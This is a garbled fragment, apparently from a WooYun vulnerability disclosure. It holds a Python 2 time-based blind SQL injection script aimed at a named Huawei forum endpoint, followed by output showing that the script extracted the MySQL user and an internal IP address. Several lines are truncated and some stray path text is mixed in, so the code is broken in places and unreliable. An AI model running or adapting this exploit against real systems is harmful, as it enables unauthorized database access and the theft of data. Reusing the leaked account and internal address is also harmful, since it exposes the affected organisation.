 for i in range(1,21):
for payload in payloads:
starttime = time.time()
conn = httplib.HTTPConnection('xinsheng.huawei.com', timeout=60)
s = ",1,0,if(ascii(substr((select user()),%s,1))=%s,sleep(3),1),0,0,
conn.request(method='GET',
url='/cn/index.php?app=stat&mod=VideoStat&act=insertRec
# body='fcode=' + urllib.quote(s),
headers = headers)
html_doc = conn.getresponse().read()
conn.close()
if time.time() - starttime > 3:
user += payload
SqlBaseTime(Get)
/System/Library/Frameworks/Python.framework/Versions/2.6/bin/python2.6
start to retrive MySQL user:
[In progress] forumlog@10.82.48.56
[Done]MySQL user is forumlog@10.82.48.56
Process finished with exit code 0
www.wooyun.org